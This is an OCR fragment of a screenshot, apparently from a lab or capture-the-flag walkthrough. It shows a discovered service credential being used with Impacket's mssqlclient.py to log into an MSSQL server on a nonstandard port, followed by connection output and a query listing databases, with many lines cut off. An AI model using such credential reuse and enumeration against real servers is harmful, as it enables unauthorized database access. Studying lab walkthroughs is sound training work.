
We see
and informatio about
sqlsvc:TI0LKcfHzZw1Vv
multiple databases, we have a MSSQL that is on an
unusual port
:
6520
mssqlclient.py 
"sqlsvc:TI0LKcfHzZw1Vv@10.129.2
# Impacket v0.13.0.dev0+20250717.182627.84ebce
#
# [*] Encryption required, switching to TLS
# [*] ENVCHANGE(DATABASE): Old Value: master, 
# [*] ENVCHANGE(LANGUAGE): Old Value: , New Va
# [*] ENVCHANGE(PACKETSIZE): Old Value: 4096, 
# [*] INFO(S200401\SQLEXPRESS): Line 1: Change
# [*] INFO(S200401\SQLEXPRESS): Line 1: Change
# [*] ACK: Result: 1 - Microsoft SQL Server (1
# [!] Press help for extra shell commands
# SQL (OVERWATCH\sqlsvc  guest@master)>
select
name
from
sys
.
databases
;
-- name